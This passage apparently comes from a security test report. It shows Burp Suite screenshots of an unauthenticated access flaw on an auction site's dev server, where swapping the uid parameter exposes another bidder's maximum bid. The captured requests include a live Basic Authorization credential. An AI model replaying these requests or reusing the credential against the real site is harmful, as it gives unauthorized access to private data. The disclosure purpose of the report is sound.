 Step 3: Send the request to the Repeater tab and remove all cookies and repeat the request, the
user can view the current bid value without any session cookie and completely unauthenticated.
Send Cancel < > Burp AI Target:
Request
Pretty Raw Hex \n
1 GET /readbidPro.php?pid=285577&auctionid=2266&uid=73009 HTTP/2
2 Host: www.dev.blackrockgalleries.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:149.0)
Gecko/20100101 Firefox/149.0
4 Accept: text/event-stream
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YnJnZGV2OmJyZ3MxQDIwMjU=
8 Referer:
https://www.dev.blackrockgalleries.com/product/test-item-1-do-not-bid-285577.
html
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 22 Apr 2026 11:05:09 GMT
4 Content-Type: text/event-stream;charset=UTF-8
5 Cache-Control: no-cache
6 Cache-Control: max-age=2592000
7 Expires: Fri, 22 May 2026 11:05:09 GMT
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Nginx-Upstream-Cache-Status: MISS
11 X-Server-Powered-By: Engintron
12
13 retry:1000
14 data:
2.00###2 Bids######3.00###1.00######Y###13 hours 54 minutes 51 seconds###N###
H######N
15
16
Fig: Shows server send current bid value even without any session cookie
Step 4: Now change the user ID parameter value with the max bidder user and send the
request. You will observe that the server sends max bid value in the response.
Send Cancel < > Burp AI Target
User ID of Max Bidder
Request
Pretty Raw Hex \n
1 GET /readbidPro.php?pid=285577&auctionid=2266&uid=40073 HTTP/2
2 Host: www.dev.blackrockgalleries.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:149.0)
Gecko/20100101 Firefox/149.0
4 Accept: text/event-stream
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YnJnZGV2OmJyZ3MxQDIwMjU=
8 Referer:
https://www.dev.blackrockgalleries.com/product/test-item-1-do-not-bid-285577.
html
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
No session Cookie
12 Priority: u=4
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 22 Apr 2026 11:06:05 GMT
4 Content-Type: text/event-stream;charset=UTF-8
5 Cache-Control: no-cache
6 Cache-Control: max-age=2592000
7 Expires: Fri, 22 May 2026 11:06:05 GMT
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Nginx-Upstream-Cache-Status: MISS
11 X-Server-Powered-By: Engintron
12
13 retry:1000
14 data:
2.00###2 Bids######3.00###1.00###H###Y###13 hours 53 minutes 55 seconds###N##
#H###5.00###N
15
16
Max Bid Value
Fig: Shows server exposing max bid value in an unauthenticated session